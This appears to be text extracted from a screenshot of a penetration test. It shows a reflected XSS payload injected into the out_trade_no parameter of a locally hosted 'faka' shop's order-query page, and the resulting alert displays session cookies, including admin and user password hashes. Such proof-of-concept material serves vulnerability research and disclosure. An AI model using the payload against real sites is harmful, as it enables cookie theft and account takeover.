 安全数据大脑 微步在线 | 威胁情报分... 在线指纹识别,在线cm... 渗透测试信息搜集 同IP网站查询,C段查询...
SQL- XSS- Encryption- Encoding- Other-
http://127.0.0.1/faka/template/zongzi/query.php?out_trade_no="><script>alert(document.cookie)</script>
Enable Post data Enable Referrer
订单查询
csrftoken=6fJzsGqtcvMgIduQzSYNGc28IcTmBvEwetFT7WbMu0FlaGYjrCjXvBKLMnBa7E0U;
sidebar_pinned=false; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
bdshare_firstime=1541819867384; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6;
PHPSESSID=2c36f704420af664d116901ef76e9e72
确定